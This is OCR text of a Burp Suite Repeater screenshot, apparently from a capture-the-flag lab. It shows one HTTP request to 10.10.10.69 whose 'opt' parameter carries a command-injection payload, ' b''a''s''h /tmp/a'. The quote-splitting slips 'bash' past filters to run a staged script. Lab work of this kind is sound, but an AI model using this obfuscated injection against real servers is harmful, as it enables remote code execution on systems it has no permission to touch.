 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Head
2 × ...
Send Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 GET /sync?opt=' b''a''s''h /tmp/a' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: QUALQUER_COISA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11